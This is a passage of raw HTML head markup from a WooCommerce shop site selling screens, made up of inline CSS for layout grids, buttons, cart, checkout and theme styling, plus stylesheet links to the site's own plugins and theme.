0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}
/*# sourceURL=sp-wpsp-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.8.12' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.8.12' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#cfb899;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#c7b99f;}.woocommerce-message::before,.woocommerce-info::before{color:#c7b99f;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#c7b99f;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#998668;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#c7b99f;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#c7b99f;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-7);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:rgba(172,143,104,0);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%239a9a9a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759179134' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:center;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 1px #000000;
--wvs-hover-item-background-color:#f5f5f5;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wpsms-front-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/css/front-styles.css?ver=7.0.3' media='all' />
<link rel='stylesheet' id='wooac-feather-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wooac-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/css/frontend.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf7438d8-56863618.css?ver=4.11.9' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > 